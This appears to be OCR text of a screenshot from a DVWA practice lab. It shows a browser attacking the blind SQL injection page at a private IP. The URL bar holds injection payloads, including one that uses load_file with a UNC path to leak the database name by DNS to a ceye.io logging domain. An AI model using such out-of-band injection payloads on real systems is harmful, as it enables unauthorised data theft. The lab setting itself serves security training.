 Damn Vulnerable Web Applica
CEYE - Monitor service for se
10.211.55.10/dvwa/vulnerabilities/sqli_blind/?id=1' and ascii(substr((select table_name from information_schema.tables whe
php
百度 <⌘K>
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://10.211.55.10/dvwa/vulnerabilities/sqli_blind/
?id=1'  and if((select load_file(concat('\\\\',(select database()),'.u7tu9q.ceye.io\\abc'))),1,1)--+
&Submit=Ã¦ÂÂÃ¤ÂºÂ¤#
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
脆弱点: SQL 盲注
用户 ID:
提交
User ID exists in the database.
更多信息
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet